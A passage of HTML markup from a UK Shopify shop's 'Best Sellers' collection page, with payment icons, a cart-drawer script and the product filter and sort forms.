                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
        
          
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--16683130126489__main-collection-banner" class="shopify-section section">
<link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-collection-hero.css?v=40426793502088958311713438880" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Best Sellers</h1><div class="collection-hero__description rte"></div></div></div>
</div>


</div><div id="shopify-section-template--16683130126489__main-collection-product-grid" class="shopify-section section"><link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/template-collection.css?v=145944865380958730931713438881" rel="stylesheet" type="text/css" media="all" />
<link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16683130126489__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16683130126489__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--16683130126489__main-collection-product-grid-padding animate-section animate--hidden">
  
<facet-filters-form class="facets facets-vertical-sort page-width small-hide no-js-hidden">
      <form class="facets-vertical-form" id="FacetSortForm">
        <div class="facet-filters sorting caption">
          <div class="facet-filters__field">
            <h2 class="facet-filters__label caption-large text-body">
              <label for="SortBy">Sort by:</label>
            </h2>
            <div class="select"><select
                name="sort_by"
                class="facet-filters__sort select__select caption-large"
                id="SortBy"
                aria-describedby="a11y-refresh-page-message"
              ><option
                    value="manual"
                    
                      selected="selected"
                    
                  >
                    Featured
                  </option><option
                    value="best-selling"
                    
                  >
                    Best selling
                  </option><option
                    value="title-ascending"
                    
                  >
                    Alphabetically, A-Z
                  </option><option
                    value="title-descending"
                    
                  >
                    Alphabetically, Z-A
                  </option><option
                    value="price-ascending"
                    
                  >
                    Price, low to high
                  </option><option
                    value="price-descending"
                    
                  >
                    Price, high to low
                  </option><option
                    value="created-ascending"
                    
                  >
                    Date, old to new
                  </option><option
                    value="created-descending"
                    
                  >
                    Date, new to old
                  </option></select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          </div>
          <noscript>
            <button type="submit" class="facets__button-no-js button button--secondary">
              Sort
            </button>
          </noscript>
        </div>

        <div class="product-count-vertical light" role="status">
          <h2 class="product-count__text text-body">
            <span id="ProductCountDesktop">41 products
</span>
          </h2>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </div>
      </form>
    </facet-filters-form><div class=" facets-vertical page-width">
    <link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-facets.css?v=85339117615856704561713438880" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/facets.js?v=5979223589038938931713438880" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper"
        id="main-collection-filters"
        data-id="template--16683130126489__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form-vertical"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
          >
<div class="active-facets active-facets-desktop">
                <div class="active-facets-vertical-filter"><h2
                      class="facets__heading facets__heading--vertical caption-large text-body"
                      id="verticalTitle"
                      tabindex="-1"
                    >
                      Filter:
                    </h2><facet-remove class="active-facets__button-wrapper">
                    <a href="/collections/best-sellers" class="active-facets__button-remove underlined-link">
                      <span>Remove all</span>
                    </a>
                  </facet-remove>
                </div>


</div><script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/show-more.js?v=90883108635033788741713438881" defer="defer"></script>
            

                  <details
                    id="Details-1-template--16683130126489__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="1"
                    
                      open
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--16683130126489__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (41)</span>
                                <span class="visually-hidden">In stock (41 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (41)</span>
                                <span class="visually-hidden">In stock (41 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--16683130126489__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--16683130126489__main-collection-product-grid"
                      class="facets__display-vertical"
                    >
                      <div class="facets__header-vertical"><span class="facets__selected">The highest price is £9,951.00</span></div>
                      <price-range class="facets__price">
                        <span class="field-currency">£</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="9951.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="9951.00"
                              max="9951.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          


        
</form>
    </facet-filters-form>
    
<facet-filters-form class="small-hide">
        <form class="no-js">
          <div class="facet-filters sorting caption">
            <div class="facet-filters__field">
              <h2 class="facet-filters__label caption-large text-body">
                <label for="SortBy">Sort by:</label>
              </h2>
              <div class="select"><select
                  name="sort_by"
                  class="facet-filters__sort select__select caption-large"
                  id="SortBy"
                  aria-describedby="a11y-refresh-page-message"
                ><option
                      value="manual"
                      
                        selected="selected"
                      
                    >
                      Featured
                    </option><option
                      value="best-selling"
                      
                    >
                      Best selling
                    </option><option
                      value="title-ascending"
                      
                    >
                      Alphabetically, A-Z
                    </option><option
                      value="title-descending"
                      
                    >
                      Alphabetically, Z-A
                    </option><option
                      value="price-ascending"
                      
                    >
                      Price, low to high
                    </option><option
                      value="price-descending"
                      
                    >
                      Price, high to low
                    </option><option
                      value="created-ascending"
                      
                    >
                      Date, old to new
                    </option><option
                      value="created-descending"
                      
                    >
                      Date, new to old
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
            </div>

            <noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Sort
              </button>
            </noscript>
          </div>

          
</form>
      </facet-filters-form>
  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">41 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--16683130126489__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--16683130126489__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (41)</span>
                                  <span class="visually-hidden">In stock (41 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/best-sellers" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--16683130126489__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--16683130126489__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is £9,951.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">£</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="9951.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">£</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="9951.00"
                                  max="9951.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/best-sellers" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/best-sellers" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
